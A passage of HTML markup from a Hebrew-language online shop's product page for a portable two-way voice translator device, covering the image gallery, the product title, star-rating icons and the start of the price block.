  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//deal-yashir.com/cdn/shop/products/2waytranslator.jpg?v=1739634340&amp;width=1946" alt="מתרגם שפות קולי דו כיווני - דיל ישיר " srcset="//deal-yashir.com/cdn/shop/products/2waytranslator.jpg?v=1739634340&amp;width=246 246w, //deal-yashir.com/cdn/shop/products/2waytranslator.jpg?v=1739634340&amp;width=493 493w, //deal-yashir.com/cdn/shop/products/2waytranslator.jpg?v=1739634340&amp;width=600 600w, //deal-yashir.com/cdn/shop/products/2waytranslator.jpg?v=1739634340&amp;width=713 713w, //deal-yashir.com/cdn/shop/products/2waytranslator.jpg?v=1739634340&amp;width=823 823w, //deal-yashir.com/cdn/shop/products/2waytranslator.jpg?v=1739634340&amp;width=990 990w, //deal-yashir.com/cdn/shop/products/2waytranslator.jpg?v=1739634340&amp;width=1100 1100w, //deal-yashir.com/cdn/shop/products/2waytranslator.jpg?v=1739634340&amp;width=1206 1206w, //deal-yashir.com/cdn/shop/products/2waytranslator.jpg?v=1739634340&amp;width=1346 1346w, //deal-yashir.com/cdn/shop/products/2waytranslator.jpg?v=1739634340&amp;width=1426 1426w, //deal-yashir.com/cdn/shop/products/2waytranslator.jpg?v=1739634340&amp;width=1646 1646w, //deal-yashir.com/cdn/shop/products/2waytranslator.jpg?v=1739634340&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="33160263794901">
      <span class="visually-hidden">
        
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-hidden no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden mobile-hidden"
          name="previous"
          aria-label=""
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label=" 1  1"
                aria-controls="Slider-template--19753286893781__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label=" 1  2"
                aria-controls="Slider-template--19753286893781__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label=" 1  3"
                aria-controls="Slider-template--19753286893781__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label=" 1  4"
                aria-controls="Slider-template--19753286893781__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label=" 1  5"
                aria-controls="Slider-template--19753286893781__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label=" 1  6"
                aria-controls="Slider-template--19753286893781__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label=" 1  7"
                aria-controls="Slider-template--19753286893781__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden mobile-hidden"
          name="next"
          aria-label=""
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--19753286893781__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
      data-desktop-vertical="false"
      data-mobile-vertical="false"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label=""
        aria-controls="GalleryThumbnails-template--19753286893781__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--19753286893781__main"
        class="thumbnail-list thumbnail-list--ratio-square list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--19753286893781__main-1"
              class="thumbnail-list__item slider__slide thumbnail-list_item--variant"
              data-target="template--19753286893781__main-35282808766677"
              data-media-position="1"
              data-alt="מתרגם שפות קולי דו כיווני - דיל ישיר "
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label=""
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--19753286893781__main"
                aria-describedby="Thumbnail-template--19753286893781__main-1
"
              >
                <img src="//deal-yashir.com/cdn/shop/files/7_b032b133-5729-4128-b7e2-e3b484749347.png?v=1739634340&amp;width=416" alt="מתרגם שפות קולי דו כיווני - דיל ישיר " srcset="//deal-yashir.com/cdn/shop/files/7_b032b133-5729-4128-b7e2-e3b484749347.png?v=1739634340&amp;width=54 54w, //deal-yashir.com/cdn/shop/files/7_b032b133-5729-4128-b7e2-e3b484749347.png?v=1739634340&amp;width=74 74w, //deal-yashir.com/cdn/shop/files/7_b032b133-5729-4128-b7e2-e3b484749347.png?v=1739634340&amp;width=104 104w, //deal-yashir.com/cdn/shop/files/7_b032b133-5729-4128-b7e2-e3b484749347.png?v=1739634340&amp;width=162 162w, //deal-yashir.com/cdn/shop/files/7_b032b133-5729-4128-b7e2-e3b484749347.png?v=1739634340&amp;width=208 208w, //deal-yashir.com/cdn/shop/files/7_b032b133-5729-4128-b7e2-e3b484749347.png?v=1739634340&amp;width=324 324w, //deal-yashir.com/cdn/shop/files/7_b032b133-5729-4128-b7e2-e3b484749347.png?v=1739634340&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19753286893781__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19753286893781__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--19753286893781__main-33151475581141"
              data-media-position="2"
              data-alt="מתרגם שפות קולי דו כיווני - דיל ישיר "
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label=""
                
                aria-controls="GalleryViewer-template--19753286893781__main"
                aria-describedby="Thumbnail-template--19753286893781__main-2
"
              >
                <img src="//deal-yashir.com/cdn/shop/products/7_b032b133-5729-4128-b7e2-e3b484749347.jpg?v=1739634340&amp;width=416" alt="מתרגם שפות קולי דו כיווני - דיל ישיר " srcset="//deal-yashir.com/cdn/shop/products/7_b032b133-5729-4128-b7e2-e3b484749347.jpg?v=1739634340&amp;width=54 54w, //deal-yashir.com/cdn/shop/products/7_b032b133-5729-4128-b7e2-e3b484749347.jpg?v=1739634340&amp;width=74 74w, //deal-yashir.com/cdn/shop/products/7_b032b133-5729-4128-b7e2-e3b484749347.jpg?v=1739634340&amp;width=104 104w, //deal-yashir.com/cdn/shop/products/7_b032b133-5729-4128-b7e2-e3b484749347.jpg?v=1739634340&amp;width=162 162w, //deal-yashir.com/cdn/shop/products/7_b032b133-5729-4128-b7e2-e3b484749347.jpg?v=1739634340&amp;width=208 208w, //deal-yashir.com/cdn/shop/products/7_b032b133-5729-4128-b7e2-e3b484749347.jpg?v=1739634340&amp;width=324 324w, //deal-yashir.com/cdn/shop/products/7_b032b133-5729-4128-b7e2-e3b484749347.jpg?v=1739634340&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19753286893781__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19753286893781__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--19753286893781__main-32076711952597"
              data-media-position="3"
              data-alt="מכשיר מתרגם שפות קולי דו כיווני נייד Deal Yashir שחור China "
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label=""
                
                aria-controls="GalleryViewer-template--19753286893781__main"
                aria-describedby="Thumbnail-template--19753286893781__main-3
"
              >
                <img src="//deal-yashir.com/cdn/shop/products/S70fb93413c4246e1b75e27c9afc6d51bd.jpg?v=1739634340&amp;width=416" alt="מכשיר מתרגם שפות קולי דו כיווני נייד Deal Yashir שחור China " srcset="//deal-yashir.com/cdn/shop/products/S70fb93413c4246e1b75e27c9afc6d51bd.jpg?v=1739634340&amp;width=54 54w, //deal-yashir.com/cdn/shop/products/S70fb93413c4246e1b75e27c9afc6d51bd.jpg?v=1739634340&amp;width=74 74w, //deal-yashir.com/cdn/shop/products/S70fb93413c4246e1b75e27c9afc6d51bd.jpg?v=1739634340&amp;width=104 104w, //deal-yashir.com/cdn/shop/products/S70fb93413c4246e1b75e27c9afc6d51bd.jpg?v=1739634340&amp;width=162 162w, //deal-yashir.com/cdn/shop/products/S70fb93413c4246e1b75e27c9afc6d51bd.jpg?v=1739634340&amp;width=208 208w, //deal-yashir.com/cdn/shop/products/S70fb93413c4246e1b75e27c9afc6d51bd.jpg?v=1739634340&amp;width=324 324w, //deal-yashir.com/cdn/shop/products/S70fb93413c4246e1b75e27c9afc6d51bd.jpg?v=1739634340&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19753286893781__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19753286893781__main-4"
              class="thumbnail-list__item slider__slide thumbnail-list_item--variant"
              data-target="template--19753286893781__main-32076712083669"
              data-media-position="4"
              data-alt="מכשיר מתרגם שפות קולי דו כיווני נייד Deal Yashir לבן China "
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label=""
                
                aria-controls="GalleryViewer-template--19753286893781__main"
                aria-describedby="Thumbnail-template--19753286893781__main-4
"
              >
                <img src="//deal-yashir.com/cdn/shop/products/S44ae64fe85fc44998699c8727a0c22c4H.jpg?v=1739634340&amp;width=416" alt="מכשיר מתרגם שפות קולי דו כיווני נייד Deal Yashir לבן China " srcset="//deal-yashir.com/cdn/shop/products/S44ae64fe85fc44998699c8727a0c22c4H.jpg?v=1739634340&amp;width=54 54w, //deal-yashir.com/cdn/shop/products/S44ae64fe85fc44998699c8727a0c22c4H.jpg?v=1739634340&amp;width=74 74w, //deal-yashir.com/cdn/shop/products/S44ae64fe85fc44998699c8727a0c22c4H.jpg?v=1739634340&amp;width=104 104w, //deal-yashir.com/cdn/shop/products/S44ae64fe85fc44998699c8727a0c22c4H.jpg?v=1739634340&amp;width=162 162w, //deal-yashir.com/cdn/shop/products/S44ae64fe85fc44998699c8727a0c22c4H.jpg?v=1739634340&amp;width=208 208w, //deal-yashir.com/cdn/shop/products/S44ae64fe85fc44998699c8727a0c22c4H.jpg?v=1739634340&amp;width=324 324w, //deal-yashir.com/cdn/shop/products/S44ae64fe85fc44998699c8727a0c22c4H.jpg?v=1739634340&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19753286893781__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19753286893781__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--19753286893781__main-32076711461077"
              data-media-position="5"
              data-alt="מכשיר מתרגם שפות קולי דו כיווני נייד Deal Yashir "
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label=""
                
                aria-controls="GalleryViewer-template--19753286893781__main"
                aria-describedby="Thumbnail-template--19753286893781__main-5
"
              >
                <img src="//deal-yashir.com/cdn/shop/products/S7604de5cc14c41eda0a75f5f66abd9a9B.jpg?v=1739634340&amp;width=416" alt="מכשיר מתרגם שפות קולי דו כיווני נייד Deal Yashir " srcset="//deal-yashir.com/cdn/shop/products/S7604de5cc14c41eda0a75f5f66abd9a9B.jpg?v=1739634340&amp;width=54 54w, //deal-yashir.com/cdn/shop/products/S7604de5cc14c41eda0a75f5f66abd9a9B.jpg?v=1739634340&amp;width=74 74w, //deal-yashir.com/cdn/shop/products/S7604de5cc14c41eda0a75f5f66abd9a9B.jpg?v=1739634340&amp;width=104 104w, //deal-yashir.com/cdn/shop/products/S7604de5cc14c41eda0a75f5f66abd9a9B.jpg?v=1739634340&amp;width=162 162w, //deal-yashir.com/cdn/shop/products/S7604de5cc14c41eda0a75f5f66abd9a9B.jpg?v=1739634340&amp;width=208 208w, //deal-yashir.com/cdn/shop/products/S7604de5cc14c41eda0a75f5f66abd9a9B.jpg?v=1739634340&amp;width=324 324w, //deal-yashir.com/cdn/shop/products/S7604de5cc14c41eda0a75f5f66abd9a9B.jpg?v=1739634340&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19753286893781__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19753286893781__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--19753286893781__main-32190388568277"
              data-media-position="6"
              data-alt="מתרגם שפות קולי דו כיווני Deal Yashir שחור "
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label=""
                
                aria-controls="GalleryViewer-template--19753286893781__main"
                aria-describedby="Thumbnail-template--19753286893781__main-6
"
              >
                <img src="//deal-yashir.com/cdn/shop/products/trans.jpg?v=1739634340&amp;width=416" alt="מתרגם שפות קולי דו כיווני Deal Yashir שחור " srcset="//deal-yashir.com/cdn/shop/products/trans.jpg?v=1739634340&amp;width=54 54w, //deal-yashir.com/cdn/shop/products/trans.jpg?v=1739634340&amp;width=74 74w, //deal-yashir.com/cdn/shop/products/trans.jpg?v=1739634340&amp;width=104 104w, //deal-yashir.com/cdn/shop/products/trans.jpg?v=1739634340&amp;width=162 162w, //deal-yashir.com/cdn/shop/products/trans.jpg?v=1739634340&amp;width=208 208w, //deal-yashir.com/cdn/shop/products/trans.jpg?v=1739634340&amp;width=324 324w, //deal-yashir.com/cdn/shop/products/trans.jpg?v=1739634340&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19753286893781__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19753286893781__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--19753286893781__main-33151475712213"
              data-media-position="7"
              data-alt="מתרגם שפות קולי דו כיווני - דיל ישיר "
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label=""
                
                aria-controls="GalleryViewer-template--19753286893781__main"
                aria-describedby="Thumbnail-template--19753286893781__main-7
"
              >
                <img src="//deal-yashir.com/cdn/shop/products/6_de00037a-a4a6-4b9a-ae3c-975304d7be91.jpg?v=1739634340&amp;width=416" alt="מתרגם שפות קולי דו כיווני - דיל ישיר " srcset="//deal-yashir.com/cdn/shop/products/6_de00037a-a4a6-4b9a-ae3c-975304d7be91.jpg?v=1739634340&amp;width=54 54w, //deal-yashir.com/cdn/shop/products/6_de00037a-a4a6-4b9a-ae3c-975304d7be91.jpg?v=1739634340&amp;width=74 74w, //deal-yashir.com/cdn/shop/products/6_de00037a-a4a6-4b9a-ae3c-975304d7be91.jpg?v=1739634340&amp;width=104 104w, //deal-yashir.com/cdn/shop/products/6_de00037a-a4a6-4b9a-ae3c-975304d7be91.jpg?v=1739634340&amp;width=162 162w, //deal-yashir.com/cdn/shop/products/6_de00037a-a4a6-4b9a-ae3c-975304d7be91.jpg?v=1739634340&amp;width=208 208w, //deal-yashir.com/cdn/shop/products/6_de00037a-a4a6-4b9a-ae3c-975304d7be91.jpg?v=1739634340&amp;width=324 324w, //deal-yashir.com/cdn/shop/products/6_de00037a-a4a6-4b9a-ae3c-975304d7be91.jpg?v=1739634340&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19753286893781__main-7
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19753286893781__main-8"
              class="thumbnail-list__item slider__slide"
              data-target="template--19753286893781__main-33160263794901"
              data-media-position="8"
              data-alt="מתרגם שפות קולי דו כיווני - דיל ישיר "
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label=""
                
                aria-controls="GalleryViewer-template--19753286893781__main"
                aria-describedby="Thumbnail-template--19753286893781__main-8
"
              >
                <img src="//deal-yashir.com/cdn/shop/products/2waytranslator.jpg?v=1739634340&amp;width=416" alt="מתרגם שפות קולי דו כיווני - דיל ישיר " srcset="//deal-yashir.com/cdn/shop/products/2waytranslator.jpg?v=1739634340&amp;width=54 54w, //deal-yashir.com/cdn/shop/products/2waytranslator.jpg?v=1739634340&amp;width=74 74w, //deal-yashir.com/cdn/shop/products/2waytranslator.jpg?v=1739634340&amp;width=104 104w, //deal-yashir.com/cdn/shop/products/2waytranslator.jpg?v=1739634340&amp;width=162 162w, //deal-yashir.com/cdn/shop/products/2waytranslator.jpg?v=1739634340&amp;width=208 208w, //deal-yashir.com/cdn/shop/products/2waytranslator.jpg?v=1739634340&amp;width=324 324w, //deal-yashir.com/cdn/shop/products/2waytranslator.jpg?v=1739634340&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19753286893781__main-8
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label=""
        aria-controls="GalleryThumbnails-template--19753286893781__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

      </div>
      <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
        <product-info
          id="ProductInfo-template--19753286893781__main"
          data-section="template--19753286893781__main"
          data-url="/products/2way-translator"
          class="product__info-container main-product__info-container"
        ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                  <h1 class="h2 center">
                    מתרגם שפות קולי דו כיווני
                  </h1>
                  <a href="/products/2way-translator" class="product__title">
                    <h2 class="h1">
                      מתרגם שפות קולי דו כיווני
                    </h2>
                  </a>
                </div>
              
                <div class="rating-stars" style='--rating:5;--visible-stars:5;--star-color:#ffcc00;--bg-star-color:#ececec;--font-size:1.4rem;--alignment:center;--margin-top: 0.0rem;--margin-bottom: 0.9rem;' >
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
        
        <div class='rating-stars__container rating-stars__container--overlay'>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;<em>המומלץ ע"י מדריכי טיולים</em></span>
    </div>
  
</div>
              <div class="no-js-hidden product-page-price" id="price-template--19753286893781__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">

  <style>
    #main-price-price .price__regular .price-item--regular {
      font-size: 2.5rem;
    }
    #main-price-price .price__sale .price-item--sale {
      font-size: 2.0rem;
    }
    #main-price-price .price__compare-price .price-item--regular {
      font-size: 1.6rem;
    }
  </style>


<div
  class="
    price price-template--19753286893781__main
 price--large price-layout price--price-first  price--on-sale  price--show-badge"
  id="main-price-price"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">מחיר רגיל</span>
